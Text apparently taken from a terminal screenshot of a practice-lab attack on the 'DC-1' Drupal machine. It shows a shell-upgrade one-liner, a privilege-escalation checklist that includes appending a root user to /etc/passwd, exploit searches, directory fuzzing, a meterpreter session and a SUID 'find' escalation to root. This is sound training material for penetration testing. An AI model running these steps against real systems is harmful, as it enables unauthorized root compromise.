 henry@kali: ~/PG_Play/...
12:49 PM
henry@kali: ~/PG_Play/dc-1
File Actions Edit View Help
henry@kali: ~/PG_Play/dc-1 ×
henry@kali: ~/PG_Play ×
Nmap done: 1 IP address (1 host up) scanned in 20.83 seconds
┌──(henry㉿kali)-[~/PG_Play/dc-1]
└─$ improve_shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/tmp
export TERM=xterm-256color
ctrl + z
stty raw -echo ; fg ; reset
┌──(henry㉿kali)-[~/PG_Play/dc-1]
└─$ lin_priv
=== Kernal & Arch ===
uname -a
file /bin/bash
cat /etc/issue
cat /etc/*-release
=====================
=== Sudo, SUIDs, GUIDs ===
sudo -l
ls -lsaht /etc/sudoers
find / -perm -u=s -type f 2>/dev/null
find / -perm -g=s -type f 2>/dev/null
=====================
=== Look Here ===
/home
/opt
/tmp
/var/
=====================
=== Writable /etc/passwd ===
ls -al /etc/passwd
openssl passwd password
echo "henry:hash_from_previous_command:0:0:henry://root:/bin/bash" >> /etc/passwd
su henry
=====================
=== Cron ===
cat /etc/crontab
ls /etc/cron.*
Checkout pspy to try to find cron jobs, although linpeas can help with this as well, or we can manually check
=====================
┌──(henry㉿kali)-[~/PG_Play/dc-1]
└─$ searchsploit drupal
Exploit Title | Path
Drupal 4.0 - News Message HTML Injection | php/webapps/21863.txt
Drupal 4.1/4.2 - Cross-Site Scripting | php/webapps/22940.txt
Drupal 4.5.3 < 4.6.1 - Comments PHP Injection | php/webapps/1088.pl
Drupal 4.7 - 'Attachment mod_mime' Remote Command Execution | php/webapps/1821.php
# directory-list-2.3-small.txt.html [Status: 200, Size: 7627, Words: 812, Lines: 150]
# This work is licensed under the Creative Commons .php [Status: 200, Size: 7627, Words: 812, Lines: 150]
# Copyright 2007 James Fisher.php [Status: 200, Size: 7627, Words: 812, Lines: 150]
#.txt [Status: 200, Size: 7627, Words: 812, Lines: 150]
#.php [Status: 200, Size: 7627, Words: 812, Lines: 150]
#.html [Status: 200, Size: 7627, Words: 812, Lines: 150]
search [Status: 403, Size: 7563, Words: 805, Lines: 150]
misc [Status: 301, Size: 315, Words: 20, Lines: 10]
themes [Status: 301, Size: 317, Words: 20, Lines: 10]
0 [Status: 200, Size: 7627, Words: 812, Lines: 150]
user [Status: 200, Size: 7480, Words: 761, Lines: 143]
modules [Status: 301, Size: 318, Words: 20, Lines: 10]
admin [Status: 403, Size: 7718, Words: 808, Lines: 151]
scripts [Status: 301, Size: 318, Words: 20, Lines: 10]
node [Status: 200, Size: 7627, Words: 812, Lines: 150]
sites [Status: 301, Size: 316, Words: 20, Lines: 10]
Search [Status: 403, Size: 7563, Words: 805, Lines: 150]
includes [Status: 301, Size: 319, Words: 20, Lines: 10]
install.php [Status: 200, Size: 3151, Words: 192, Lines: 55]
profiles [Status: 301, Size: 319, Words: 20, Lines: 10]
update.php [Status: 403, Size: 4083, Words: 333, Lines: 61]
README [Status: 200, Size: 5376, Words: 678, Lines: 124]
README.txt [Status: 200, Size: 5376, Words: 678, Lines: 124]
[WARN] Caught keyboard interrupt (Ctrl-C)
┌──(henry㉿kali)-[~/PG_Play/dc-1]
└─$
/bin/sh: 0: Illegal option -p
/bin/sh: 0: Illegal option -p
/bin/sh: 0: Illegal option -p
^C
Terminate channel 0? [y/N] y
meterpreter > shell
Process 5672 created.
Channel 1 created.
cd /usr/bin
pwd
/usr/bin
./find . -exec /bin/sh \; -quit
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
cd /root
ls -al
total 36
drwx------ 4 root root 4096 May 7 02:34 .
drwxr-xr-x 23 root root 4096 Feb 19 2019 ..
drwx------ 2 root root 4096 Mar 29 22:56 .aptitude
-rw------- 1 root root 6 Mar 30 00:31 .bash_history
-rw-r--r-- 1 root root 949 Feb 19 2019 .bashrc
drwxr-xr-x 3 root root 4096 Feb 19 2019 .drush
-rw-r--r-- 1 root root 140 Nov 20 2007 .profile
-rw-r--r-- 1 root root 33 May 7 02:34 proof.txt
-rw-r--r-- 1 root root 173 Feb 19 2019 thefinalflag.txt
pwd
/root